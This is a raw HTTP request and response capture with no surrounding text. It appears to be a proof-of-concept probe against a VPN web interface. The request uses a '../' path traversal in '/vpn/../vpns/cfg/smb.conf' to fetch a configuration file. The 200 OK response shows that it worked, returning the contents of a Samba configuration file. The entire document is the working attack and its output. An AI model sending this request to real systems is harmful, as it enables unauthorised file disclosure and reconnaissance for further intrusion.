 GET /vpn/../vpns/cfg/smb.conf HTTP/1.1
Host:
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Edg/79.0.309.58
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Accept-Encoding: gzip, deflate
Accept-Language: zh-Hans-CN,zh-CN;q=0.9,zh;q=0.8,en;q=0.7,en-GB;q=0.6,en-US;q=0.5
HTTP/1.1 200 OK
Age: 1
Date: Thu, 09 Jan 2020 11:08:02 GMT
Connection: Keep-Alive
Via: NS-CACHE-10.0:   1
ETag: "53-596a251df2480"
Server: Apache
X-Frame-Options: SAMEORIGIN
Last-Modified: Wed, 06 Nov 2019 00:06:26 GMT
Accept-Ranges: bytes
Content-Length: 83
X-XSS-Protection: 1; mode=block
Keep-Alive: timeout=15, max=98
Content-Type: text/plain; charset=UTF-8
[global]
encrypt passwords = yes
name resolve order = lmhosts wins host bcast